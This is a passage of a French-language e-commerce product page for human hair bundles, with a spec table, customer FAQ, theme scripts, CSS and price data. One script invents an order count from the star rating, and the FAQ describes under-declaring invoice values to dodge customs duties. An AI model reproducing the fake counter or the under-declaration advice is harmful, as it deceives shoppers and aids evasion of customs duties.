          </div>

          <div
            class="product-single__secondary-blocks js-animate-sequence"
          ><div
                        class="product-single__box__block product-single__box__block--description"
                        
                      ><div class="rte">
                        <table class="table">
<tbody>
<tr class="tr">
<td class="td"><strong>Hair Items:</strong></td>
<td class="td">10A Brazilian 100% Virgin Human Hair </td>
</tr>
<tr class="tr">
<td class="td"><strong>Hair Quality:</strong></td>
<td class="td">100% virgin human hair from singel donor</td>
</tr>
<tr class="tr">
<td class="td"><strong>Hair Grade:</strong></td>
<td class="td"><span>BeQueen, 10a grade, length 10-30 inch available, 3 bundle</span></td>
</tr>
<tr class="tr">
<td class="td"><strong>Hair Color:</strong></td>
<td class="td">Natural color #1B, <span>can be dyed or bleached</span>
</td>
</tr>
<tr class="tr">
<td class="td"><strong>Hair Weft:</strong></td>
<td class="td">Double machine weft &amp; well constructed, healthy ends</td>
</tr>
<tr class="tr">
<td class="td"><strong>Hair Features:</strong></td>
<td class="td">100% <span>full cuticle aligned, No shed, no tangle, can be flat ironed and restyled</span>
</td>
</tr>
<tr class="tr">
<td class="td"><strong>Life Time:</strong></td>
<td class="td">Over 1 year with proper care</td>
</tr>
<tr class="tr">
<td class="td"><strong>Return Policy:</strong></td>
<td class="td"><span>Fast refund or exchange, buyer protection</span></td>
</tr>
<tr class="tr">
<td class="td"><strong>Special Service:</strong></td>
<td class="td"><span>Wholesale / drop shipping / customize hair package</span></td>
</tr>
</tbody>
</table>
                      </div></div><div class="product-single__box__block product-single__box__block--tab">
                        <accordion-group>
<details
    
    id="c13717d6-5def-40f5-9684-68f8f103b0d4"
  >
    <summary>
      
        <div
          class="product-single__accordion__icon block--c13717d6-5def-40f5-9684-68f8f103b0d4"
        ><span
    class="icon icon--selection icon--icon-search-1 "
    
      style="--color: #ffffff; --size: 21px; "
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 25 25"
    ><circle cx="10.5" cy="10.5" r="10" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></circle><line x1="23.5" y1="23.5" x2="17.571" y2="17.571" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></line></svg>
  </span>


        </div>
      
      <h3 class="f-family--body u-large u-text-transform--none u-color-text">Faq</h3>
      <summary-icon>
        <span
    class="icon icon--theme icon--plus "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M24 4L24 44M4 24.0024H44" vector-effect="non-scaling-stroke" /></svg>
  </span>
      </summary-icon>
    </summary>

    <details-content>
      <div class="product-single__accordion__item-wrap rte">
        <ul>
    <li>
      <p>Q: Combien de temps dure habituellement l'expédition? Et puis-je utiliser un PO. Boîte comme adresse d'expédition?</p>
      <span>R : Commande le navire dans les 24 heures. Nous offrons l'expédition express (livraison gratuite ) qui prend 2-4 jours de bus ( 2-4 Bdays aux Etats-Unis, d'autres est de 3-5 jours ). L'Express Shipping comprend DHL et Fedex. Et vous pouvez recevoir une notification après l'expédition.</span>
      <span>NOTE: PO. La boîte n'est pas acceptée. N'utilisez pas de PO. Boîte comme adresse d'expédition. Sinon, le colis ne peut pas être livré.</span>
      <span>Et, vous devez ajouter votre numéro de téléphone lorsque vous déposez les informations d'expédition. </span>
    </li>
    <li>
      <p>Q: Puis-je obtenir ma partie perruque libre? Puis-je changer ma partie en partie latérale ou partie du milieu?</p>
      <span>R: Oui mon ami, toute notre perruque pleine dentelle et 360 perruque est partie libre. Mais la perruque 360 nous allons la séparer par brosse pour être partie centrale qui évitent les cheveux ne seront pas le désordre pendant l'expédition. Mais il peut être le changement à la partie libre ou partie latérale à nouveau, donc pas de soucis à ce sujet si vous avez obtenu la perruque est partie du milieu déjà!</span>
    </li>
    <li>
      <p>Q: Combien de paquets dois-je faire ma tête?</p>
      <span>R: Selon la façon dont vous voulez que vos cheveux à l'air, tout ce qui dépasse 16 "nous recommandons d'acheter 3 faisceaux. Tout ce qui est inférieur à 16" 2-3 paquets fonctionnera très bien pour un look complet agréable. Si vous prévoyez d'acheter des faisceaux avec un frontal / fermeture, normalement 2bundles est correct, 3bundles est plus complet.</span>
    </li>
    <li>
      <p>Q: Puis-je redresser / style les cheveux avec flatiron / curler?</p>
      <span>R: Oui, tous les cheveux que nous vendons sont des cheveux vierges, de sorte que vous pouvez redresser / le style avec flatiron / curler, et vous pouvez le teindre ainsi. Il est à noter que vous devez faire attention à l'heure. Ne pas faire d'heures supplémentaires.</span>
    </li>
    <li>
      <p>Q: Dois-je avoir un compte PayPal à commander? Puis-je utiliser ma carte de crédit?</p>
      <span>R : Pas besoin d'avoir un compte PayPal à commander, vous pouvez payer directement avec la carte de crédit/débit. Si vous avez des problèmes de paiement, veuillez contacter avec nous: sales@luvinwig.com </span>
    </li>
    <li>
      <p>Q: Lorsque je passe une commande de plus de 199 $, puis-je obtenir un fer plat pro gratuit?</p>
      <span>A: Lorsque vous passez commande et payé plus de 199 $ (c'est votre paiement après rabais), vous obtiendrez le flatiron pro gratuit. Par exemple, si vous avez passé la commande de 200 $ au début, mais vous avez utilisé 10% de rabais, vous avez payé 180 $ totalement, alors vous n'obtiendrez pas le flatiron pro gratuit.</span>
    </li>
    <li>
      <p>Q: Quelle est la taille de votre casquette perruque (Cirférence)? Puis-je avoir une grande taille / petite taille?</p>
      <span>R: Tout le stock est moyen standard, il est de 22,5 pouces. Et il a des sangles réglables. Normalement, il peut correspondre à la tête de la plupart des gens. Si vous avez une très grande / petite tête (seulement pour 360 perruque, perruque pleine dentelle ne peut pas être personnalisé), vous pouvez laisser une note dans votre commande pour cela, mais il a besoin de frais de 10 $ pour le service supplémentaire (nous vous enverrons une facture pour les 10 $), et il a besoin de 2 jours de plus pour être expédiés. </span>
    </li>
    <li>
      <p>Q: Combien de temps puis-je connaître chaque longueur? Comment puis-je savoir de quelle longueur j'ai besoin?</p>
      <span>A: Salut, cher, vous pouvez vérifier cette référence de longueur ( Si vous avez acheté des cheveux ondulés ou bouclés, vous devez le redresser avant de mesurer sa longueur):</span>
      <img src="https://cdn.shopify.com/s/files/1/0061/0746/3762/files/QDT.jpg?1286">
    </li>
    <li>
      <p>Q: Est-ce que tous les cheveux viennent en 1b ou puis-je obtenir un #2?</p>
      <span>A: Nous avons seulement la couleur #1b ( noir naturel ) en stock, si vous voulez d'autres couleurs, vous pouvez nous envoyer un e-mail: sales@luvinwig.com , et vous feriez mieux de fournir une photo de la couleur que vous voulez. Normalement, nous fournissons un service de coloriage pour certaines couleurs.</span>
    </li>
    <li>
      <p>Q: Est-ce que le 360 frontal est une tête pleine de cheveux?</p>
      <span>R: 360 fronts fournissent une couverture de la racine des cheveux autour de la nuque, il imite une vraie racine des cheveux tout autour de la tête. 2/3 Bundles sera nécessaire pour regarder à plein.</span>
    </li>
    <li>
      <p>Q: Quel type de produits de soins capillaires dois-je utiliser?</p>
      <span>R : Traitez ces cheveux comme s'il s'agissait de vos propres cheveux.</span>
      <span>1, employer le bon shampooing et revitalisant de cheveux pour soin des cheveux. Il est important de garder les cheveux doux et brillants.</span>
      <span>2, vous pourriez employer le gel ou les produits de coiffage de jet pour maintenir le modèle de cheveux.</span>
      <span>3, l'huile d'olive sera un bon choix pour garder les cheveux sains.</span>
    </li>
    <li>
      <p>Q: Pourquoi mes extensions de cheveux s'emmêlent-elles?</p>
      <span>R: Il pourrait être causé par les cheveux secs. Pls assurez-vous de laver et de conditionner vos cheveux au moins une fois par semaine, deux fois par semaine est mieux. brésilien cheveux vierges Comb les cheveux de temps en temps. Vous pouvez aller à votre styliste pour d'autres suggestions.</span>
    </li>
    <li>
      <p>Q: Quelle est la différence entre la perruque pleine dentelle et 360 perruque? Est-ce 360 Perruque perruque pleine dentelle? Puis-je faire de la queue de cheval ?</p>
      <span>R: La perruque 360 est pré cousu par la machine avec 360 frontaux et faisceaux, ce qui est la même chose que ce que vous avez acheté l'unité et cousu dans une perruque par vous-même, et il ya les pistes sur le côté arrière, c'est pourquoi nous l'avons appelé perruque respirante. Et vous pouvez l'appeler perruque de dentelle frontale, Vous pouvez faire une queue de cheval, mais si vous voulez faire la queue de cheval ou chignon à l'envers, nous vous suggérons l'article de dentelle complète alors.</span>
    </li>
    <li>
      <p>Q: Combien de temps cela peut-il durer?</p>
      <span>R : Normalement, cela dépend de votre méthode ou de votre niveau de soins. Traitez-le comme vos propres cheveux et prendre très bien soin de celui-ci, alors normalement il pourrait durer plus de 18 mois.</span>
    </li>
    <li>
      <p>Q: Puis-je échanger/annuler ma commande ?</p>
      <span>R: Oui, vous pouvez, mais vous devez nous contacter dans les 24 heures par e-mail (avant expédié) , sinon, il sera facturé des frais de traitement.</span>
    </li>
    <li>
      <p>Q: Dois-je payer la taxe?</p>
      <span>R: Habituellement, vous n'avez pas besoin de payer des impôts, mais si les douanes de votre pays est plus strictes, vous serez facturé un certain montant de droits. Nous essayons habituellement d'éviter les tarifs pour vous comme une facture faiblement déclarée avec des colis, cependant, il n'est pas 100%. Vous devrez payer les droits si la coutume facture toujours des droits de douane.</span>
      <span><b>Les pays dotés d'autorités douanières plus strictes sont :</b></span>
      <span>Allemagne, Italie, Afrique du Sud, presque tous les pays d'Amérique du Sud, Royaume-Uni ( occasionnellement ), Canada ( occasionnellement ).</span>
    </li>
    <li>
      <p>Q: Comment puis-je entrer en contact avec vous dès que possible?</p>
      <span>R: Email est la meilleure recommandation, et vous feriez mieux d'écrire la question la plus urgente que le titre de l'e-mail, et concis. L'imessage/téléphone est la deuxième option.</span>
    </li>
    <li>
      <p>Q: Comment puis-je retourner ma commande? Et combien vais-je obtenir le remboursement si je retourne le colis déjà reçu?  Qui paie les frais de retour ?</p>
      <span>R: Vous pouvez nous envoyer un e-mail, titre de "Retour - Numéro de commande - Raison", nous répondrons dès que possible.  Si vous ne voulez pas votre commande /ou vous placez la mauvaise commande/ ou voulez une plus longue longueur/ vous voudriez échanger la commande, vous paierez pour les frais de retour, et si vous voulez le remboursement sera réduit les 20$ de votre montant (frais d'expédition).</span>
    </li>
  </ul>
      </div>
    </details-content>
  </details>

<details
    
    id="663a3435-b014-41e0-916d-1ed9505f5691"
  >
    <summary>
      
        <div
          class="product-single__accordion__icon block--663a3435-b014-41e0-916d-1ed9505f5691"
        ><span
    class="icon icon--selection icon--icon-check-circle-1 "
    
      style="--color: #ffffff; --size: 21px; "
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 25 25"
    ><g><path d="M18,7l-6.38,8.66a1,1,0,0,1-.68.4,1,1,0,0,1-.75-.21L6,12.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></path><circle cx="12" cy="12" r="11.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></circle></g></svg>
  </span>


        </div>
      
      <h3 class="f-family--body u-large u-text-transform--none u-color-text">Soin et utilisation des cheveux</h3>
      <summary-icon>
        <span
    class="icon icon--theme icon--plus "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M24 4L24 44M4 24.0024H44" vector-effect="non-scaling-stroke" /></svg>
  </span>
      </summary-icon>
    </summary>

    <details-content>
      <div class="product-single__accordion__item-wrap rte">
        <ul id="faq-2" style="display: block;">
    <li>
      <p>Comment laver / prendre soin de vos cheveux / perruque?</p>
      <span>Lorsque vous lavez les cheveux, mieux vaut d'abord les brosser. Utilisez de l'eau tiède et un shampooing pour les cheveux pour vous laver deux fois. Ensuite, appliquez également le revitalisant sur les cheveux pendant 5 minutes. Ensuite, lavez-le avec de l'eau de nettoyage. Le revitalisant capillaire est très nécessaire à chaque fois que vous vous lavez les cheveux! Nous vous suggérons d'utiliser un revitalisant capillaire de haute qualité.</span>
      <span>Si vous voulez vous sécher les cheveux, veuillez les sécher à 80%, puis gardez le reste à 20% pour sécher naturellement, de cette façon, cela empêchera vos cheveux de sécher et de friser!</span>
      <span>Lorsque vous sentez que les cheveux sont très secs, vous pouvez vaporiser de l'huile capillaire. Pendant ce temps, lorsque vous vous lavez les cheveux, vous pouvez verser un peu d'huile de soin capillaire dans de l'eau tiède et mettre les cheveux à l'intérieur de cette eau tiède pendant 10 minutes environ. Les cheveux seront plus soyeux et doux comparés avant. Mais nous ne vous suggérons pas d'utiliser de l'huile capillaire tous les jours. Parce que l'huile capillaire peut rendre vos mèches de cheveux sèches et dures!</span>
      <span>Si vous souhaitez récupérer vos boucles de cheveux, mieux vaut utiliser du fer à friser pour boucler les cheveux selon leur forme de boucle d'origine!</span>
    </li>
    <li>
      <p>Comment utiliser la perruque / les cheveux?</p>
      <span>Si vous voulez que votre perruque / vos cheveux soient naturels / incroyables comme notre article sur FB / IG, il vaut mieux réserver un coiffeur professionnel pour l'installer.</span>
      <span>Si les cheveux sont ondulés ou bouclés, nous ne suggérons pas de les peigner. Si vous le devez, peignez-le délicatement avec les mains ou une brosse à dents larges. Une brosse à dents serrée ruinera la forme originale des cheveux et les rendra pétillants et ressemble à un enchevêtrement! Veuillez toujours peigner les cheveux des extrémités et remonter.</span>
      <span>Lorsque vous teignez les cheveux avec de la poudre de javel, veuillez contrôler le temps dans les 5 minutes. Si vous le coloriez avec de la crème de teinture, vous devez contrôler le temps dans les 20 minutes. Sinon, les cheveux seront endommagés par la crème si vous les laissez trop longtemps.</span>
      <span>Lorsque vous dormez, veuillez lier les cheveux avec une bande élastique ou porter une casquette. Cela évitera l'emmêlement ou le changement de forme. Après le réveil, veuillez retirer la bande et le peigne en commençant par les extrémités et en remontant jusqu'aux racines.</span>
      <span>Lors de la baignade, nous suggérons de porter un bonnet de bain. Parce que l'eau de mer ou l'eau de la piscine n'est pas bonne pour les cheveux, cela rendra les cheveux enchevêtrés et rugueux. Il est préférable de le laver à l'eau tiède, avec un shampooing et un après-shampoing après la baignade.</span>
    </li>
  </ul>
      </div>
    </details-content>
  </details>
</accordion-group>
                      </div></div>
        </div>
      </div>
    </product-single>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/product-single.js?v=25573900190894391661733899627" type="module"></script><script src="//www.bequeenwig.com/cdn/shop/t/61/assets/accordion-group.js?v=49626564461891519601733899625" type="module"></script></section>
</div>


  <script type="application/json" id="ModelJson-template--23804504932645__main">
    []
  </script>

<script>
        const franceTime = new Date().toLocaleString('en-US', { timeZone: 'Europe/Paris' });
let dateObj = new Date(franceTime);
let yearFr = dateObj.getFullYear();
let monthFr = dateObj.getMonth() + 1; // 月份从0开始，需要加1
let dayFr = dateObj.getDate();

// 构建目标格式的日期字符串
let franceDateStr = `${yearFr}-${monthFr}-${dayFr}`;
 var franceDate =document.getElementById("franceDate");
   franceDate.innerHTML=franceDateStr
  function toProcheckout(){
    //获取当前输入框的value值
    //获取当前输入框的数量
    var currentID = document.querySelector('input[name="id"]').value;
    var currentIDNumber = Number(currentID);
    var quantityValue = document.querySelector('input[name="quantity"]').value;
    var quantityNumber = Number(quantityValue);
    console.log(currentIDNumber,quantityNumber)
     fetch('/cart/add.js', {
        method: 'POST',
        headers: {'Content-Type': 'application/json'},
        body: JSON.stringify({
          items: [{ id: currentIDNumber,
                    quantity: quantityNumber } ]
                  })
            }).then(response => {
              var checkoutUrl = "/fr/checkout";
          window.location.href = checkoutUrl;
      })
  }
</script>
<script>
  function toReturn(){
   window.location.href = "https://www.bequeenwig.com/pages/exchange-refund"; 
  }
   function toPrivacy(){
    window.location.href = "https://www.bequeenwig.com/pages/privacy-security";
  }
   function toTerms(){
    window.location.href = "https://www.bequeenwig.com/pages/terms-of-service";
  }
    function toContact(){
    window.location.href = "https://www.bequeenwig.com/pages/contact-us";
  }
   function tofacebook(){
    window.location.href = "https://www.facebook.com/BeQueenWig/";
  }
   function toinstagram(){
    window.location.href = "https://www.instagram.com/accounts/suspended/?next=https%3A%2F%2Fwww.instagram.com%2Fbequeenwig%2F%3F__coig_ufac%3D1#";
  }
   function toyoutobe(){
    window.location.href = "https://www.youtube.com/@bequeenwig";
  }

var authentPopupBox=document.getElementById('authentPopupBox');
    function openPopupBox() {
       authentPopupBox.style.display='flex'
      document.body.style.overflow = 'hidden';
      document.documentElement.style.overflow = 'hidden';
    }
    function closePopupBox(event) {
       if (event.target === authentPopupBox) {
      authentPopupBox.style.display='none';
           document.body.style.overflow = '';
   document.documentElement.style.overflow = '';
      }
    }
    function closePopupBoxImg() {
      authentPopupBox.style.display='none'
        document.body.style.overflow = '';
   document.documentElement.style.overflow = '';
    }
// 获取所有类名为 CardItemTop 的元素，并存储在 CardItemTopArr 数组中
var CardItemTopArr = document.querySelectorAll(".CardItem .CardItemTop");

// 遍历 CardItemTopArr 数组，为每个元素添加点击事件监听器
CardItemTopArr.forEach(function(cardItemTop) {
    // 添加点击事件监听器到每个 CardItemTop 元素
    cardItemTop.addEventListener("click", function() {
        // 获取当前点击元素的同级元素 CardItemContent
        var cardItemContent = cardItemTop.nextElementSibling;
        var certifiedBtnImg = cardItemTop.querySelector(".CertifiedBtn img");
        // 检查是否已经有类名，如果没有则添加
       
        if (!cardItemContent.classList.contains("CardItemContentopen")) {
            cardItemContent.classList.add("CardItemContentopen");
            certifiedBtnImg.src = "https://cdn.shopify.com/s/files/1/0353/7810/2316/files/4_f8c0c7fd-2e0d-49b4-b332-200b78eeecb1.png?v=1722927021"; // 替换成你的新图片地址
        }else{
            cardItemContent.classList.remove("CardItemContentopen");
            certifiedBtnImg.src = "https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834";
        }
    });
});


  
  //set global CSS variable for primary blocks height
  theme.setPdpHeight = function () {
    document.documentElement.style.setProperty(
      '--pdp-height',
      document.querySelector('.product-single__box').offsetHeight + 'px',
    );
  };
  theme.setPdpHeight();
  new ResizeObserver(theme.setPdpHeight).observe(document.querySelector('.product-single__box'));
</script>
<script>
document.addEventListener("DOMContentLoaded", function() {
  function ShowCountDown(year, month, day, h) {
    var now = new Date(); 
    var endDate = new Date(year, month - 1, day); 
    var leftTime = endDate.getTime() - now.getTime() - h * 60 * 60 * 1000; 
    var leftsecond = Math.max(0, parseInt(leftTime / 1000)); 
    var day1 = Math.floor(leftsecond / (60 * 60 * 24)); 
    var hour = Math.floor((leftsecond - day1 * 24 * 60 * 60) / 3600); 
    var minute = Math.floor((leftsecond - day1 * 24 * 60 * 60 - hour * 3600) / 60); 
    var second = Math.floor(leftsecond - day1 * 24 * 60 * 60 - hour * 3600 - minute * 60);
    
    var ratingText = document.querySelector('.alr-wh-review-star-rating-number').textContent || "";
    if(ratingText){
       var sde = parseInt(ratingText.replace(/[^0-9]/ig, ""), 10) || 0;
    sde = sde * 179 + 67;

    var targetString = "BEQUEEN 4x4 Straight Short BOB Closure Wigs 100% Human Hair Wigs";
    var isTargetProduct = window.location.href.includes(targetString);

    document.querySelector('.product-single__order pre').textContent = sde + " orders";   
    }
   
  }

  // 每 3 秒调用一次 ShowCountDown，调整为未来的日期
  window.setInterval(function() {
    ShowCountDown(2024, 7, 27, 0); // 示例目标日期
  }, 3000);
});
</script>
<style>
  .gfgQtyLabel {
   
    font-size: 18px;
        font-weight: 600;
}
  .authentBox{
    width: 100%;
    border: solid 1px rgba(0, 0, 0, 0.1);
    border-left: solid 3px #80c602;
    font-size: 11px;
    cursor: pointer;
   margin:10px 0;
   } 
   .authentHead{
    display: flex;
    padding: 10px;
   }

   .authentCent{
    margin-left: 10px;
    color: #ccc;
   }
   .authentFoot {
    display: flex;
    
    border-top: solid 1px #e8e8e8;
    background: #f4f4f4;
    padding: 10px 0;
}
.authentOrder,
.authentCheckout,
.authentProtection,
.authentBusiness{
    width: 25%;
    border-right: solid 1px #e8e8e8;
    text-align: center;
 
}
@media (max-width: 768px){
    .authentOrder,
    .authentCheckout,
    .authentProtection,
   .authentBusiness{    
    width: 50%;
        flex: 0 0 auto;
        white-space: nowrap;
        overflow: hidden;
}
}
.authentBusiness{
    border: none;
}
.authentBusiness{
    border: none;
}
.authentPopupBox {
    position: fixed;
    width: 100%;
    top: 0;
    left: 0;
    display: none;
    height: 100%;
    background-color: rgba(20, 20, 20, 0.80);;
    justify-content: center;
    align-items: center;
  z-index:999;
}
.authentPopup{
    width: 40%;
    height: 50%;
    z-index: 999;
}
.authentContent {
    border-radius: 8px;
}
.content {
    height: 100%;
    overflow-y: scroll;
    padding-bottom: 10px;
    background-color: #f2f2f2;
}
.ContentTop {
 
    width: 100%;
 
    display: flex;
    justify-content: flex-end;
}
.ContentTitle {
    background: #80C600;
    padding: 25px 20px 45px 20px;
    height: auto;
    color: #fff;
}
.ContentCard {
    background: #f5f5f5;
    padding-top: 10px;
}
.CardItem {
    font-size: 13px;
    margin-bottom: 10px;
    position: relative;
    top: -50px;
    width: 88%;
    margin: 10px auto;
    cursor: pointer;
    box-shadow: 0 3px 8px 0 rgba(0, 0, 0, 0.08);
    background-color: #fff;
    /* padding-bottom: 50px; */
}
.CardItemTop{
    
    padding: 15px;
    border-radius: 2px;
    display: flex;
    justify-content: space-between;
    align-items: center;
   
}
.CardItemContent{
    border-top: 1px solid #EBEBEA;
    margin: 0 15px;
    color: #666a68;
    font-size: 13px;
    overflow: hidden;
    height:0;
}
.CardItemContentopen{
    padding: 15px 0;
    height: auto; /* 或者足够大的值，使内容完全展开 */
    overflow: visible;
}
.cardLeft{
    font-weight: 700;
}
.cardRight {
    display: flex;
    align-items: center;
}
.topRight {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    margin: 0 auto;
    position: sticky;
    top: 0;
    z-index: 99;
    padding: 15px 0;
    background: #fff;
    box-shadow: 0 3px 10px 0 rgba(0, 0, 0, 0.1)
}
.topImg {
    padding-left: 20px;
}
.verify{
    padding-right: 20px;
    font-size: 11px;
    color: #666A68;
    margin-right: 15px;
    font-weight: 400;
}
.closeAuthent {
    text-align: right;
    margin-right: 10px;
}
.ContentTitle h2{
    margin: 0 auto 10px;
    font-size: 22px;
}
.ContentTitle h4{
    margin: 0 auto;
    font-size: 13px;
    font-weight: 500;
    opacity: .8;
}
.certified {
    color: #80c600;
    font-weight: 700;
    font-size: 11px;
}
.contentItem {
    display: flex;
    padding: 12px 0;
    align-items: center;
    border-top: 1px solid #EBEBEA;
}
.contentImg{
    width: 50px;
}
.desc {
    margin-left: 50px;
}
.SecureItem{
    border-top: 1px solid #EBEBEA;
}
.SecureTitle{
    color: #060803;
    padding: 15px 0;
    text-align: center;
    font-weight: 600;
}
.Secure {
    display: flex;
    justify-content: space-around;
    align-items: center;
}
img.SecureImg {
  width: 20%;
}
.IssueItem {
    padding: 0 15px;
    border-left: solid 4px #e6e7e8;
}
.BusinessItem {
    border-top: 1px solid #EBEBEA;
    display: flex;
    align-items: center;
}
.BusinessImg{
    padding: 10px 15px;
    width: 20px;
}
.Businessdesc {
    flex: 1;
    padding: 10px 0;
}
.Protection {
    display: flex;
    border-top: 1px solid #EBEBEA;
}
.ProtectionItem {
    width: 50%;
    margin-top: 10px;
}
p{
    margin-top: 0px;
    line-height: 1.7 ;
}
img.ProtectionImg {
    width: 25%;
    border: 1px solid #f2f2f2;
    margin-right: 10px;
}
.ProtectionBox {
   display: flex;
}
img.SpamImg {
    width: 200px;
}
.AboutBus {
    display: flex;
    align-items: center;
    margin: 10px 0;
}
img.AboutBusimg {
    width: 120px;
    padding: 30px;
    border: 1px solid #f2f2f2;
    margin-right: 30px;
}   
@media (max-width: 768px){
 .authentWeb {
    display: none;
   }
   .authentRight{
    justify-content: flex-end;
   }
.authentProtection,
 .authentBusiness{
    display: none;
 }
 .authentPopup {
        width: 100%;
        height: 70%;
        position: relative;
        top: -45px;
    }
}
img.closeIImg {
    display: block;
    margin-right: 20px;
    margin-bottom: 15px;
    background-color: #fff;
    padding: 5px;
    border-radius: 10px;
}
  .boldTip{
    color:red;
        font-weight: bold;
  }
</style><script type="application/ld+json">
  {
    "@context": "http://schema.org/",
    "@type": "Product",
"aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5",
    "reviewCount": "39"
},
    "name": "BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles",
    "url": "https:\/\/www.bequeenwig.com\/fr\/products\/3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair",
    "image": [
        "https:\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286434597.webp?v=1722441254\u0026width=960"
      ],
    "description": "\n\n\nHair Items:\n10A Brazilian 100% Virgin Human Hair \n\n\nHair Quality:\n100% virgin human hair from singel donor\n\n\nHair Grade:\nBeQueen, 10a grade, length 10-30 inch available, 3 bundle\n\n\nHair Color:\nNatural color #1B, can be dyed or bleached\n\n\n\nHair Weft:\nDouble machine weft \u0026amp; well constructed, healthy ends\n\n\nHair Features:\n100% full cuticle aligned, No shed, no tangle, can be flat ironed and restyled\n\n\n\nLife Time:\nOver 1 year with proper care\n\n\nReturn Policy:\nFast refund or exchange, buyer protection\n\n\nSpecial Service:\nWholesale \/ drop shipping \/ customize hair package\n\n\n",
    
    "brand": {
      "@type": "Brand",
      "name": "BeQueenWig"
    },
    "offers": [{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 88.56,
          "priceCurrency" : "USD",
          "url" : "https:\/\/www.bequeenwig.com\/fr\/products\/3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair?variant=44156473540901"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 94.67,
          "priceCurrency" : "USD",
          "url" : "https:\/\/www.bequeenwig.com\/fr\/products\/3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair?variant=44156473573669"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 106.88,
          "priceCurrency" : "USD",
          "url" : "https:\/\/www.bequeenwig.com\/fr\/products\/3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair?variant=44156473606437"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 119.1,
          "priceCurrency" : "USD",
          "url" : "https:\/\/www.bequeenwig.com\/fr\/products\/3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair?variant=44156473639205"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 134.37,
          "priceCurrency" : "USD",
          "url" : "https:\/\/www.bequeenwig.com\/fr\/products\/3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair?variant=44156473671973"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 146.58,
          "priceCurrency" : "USD",
          "url" : "https:\/\/www.bequeenwig.com\/fr\/products\/3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair?variant=44156473704741"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 158.8,
          "priceCurrency" : "USD",
          "url" : "https:\/\/www.bequeenwig.com\/fr\/products\/3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair?variant=44156473737509"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 180.18,
          "priceCurrency" : "USD",
          "url" : "https:\/\/www.bequeenwig.com\/fr\/products\/3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair?variant=44156473770277"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 195.44,
          "priceCurrency" : "USD",
          "url" : "https:\/\/www.bequeenwig.com\/fr\/products\/3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair?variant=44156473803045"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 213.77,
          "priceCurrency" : "USD",
          "url" : "https:\/\/www.bequeenwig.com\/fr\/products\/3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair?variant=44156473835813"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 225.98,
          "priceCurrency" : "USD",
          "url" : "https:\/\/www.bequeenwig.com\/fr\/products\/3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair?variant=44156473868581"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 96.7,
          "priceCurrency" : "USD",
          "url" : "https:\/\/www.bequeenwig.com\/fr\/products\/3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair?variant=44156473934117"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 106.88,
          "priceCurrency" : "USD",
          "url" : "https:\/\/www.bequeenwig.com\/fr\/products\/3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair?variant=44156473966885"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 120.12,
          "priceCurrency" : "USD",
          "url" : "https:\/\/www.bequeenwig.com\/fr\/products\/3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair?variant=44156473999653"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 133.35,
          "priceCurrency" : "USD",
          "url" : "https:\/\/www.bequeenwig.com\/fr\/products\/3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair?variant=44156474032421"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 146.58,
          "priceCurrency" : "USD",
          "url" : "https:\/\/www.bequeenwig.com\/fr\/products\/3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair?variant=44156474065189"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 161.85,
          "priceCurrency" : "USD",
          "url" : "https:\/\/www.bequeenwig.com\/fr\/products\/3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair?variant=44156474097957"
        },
{
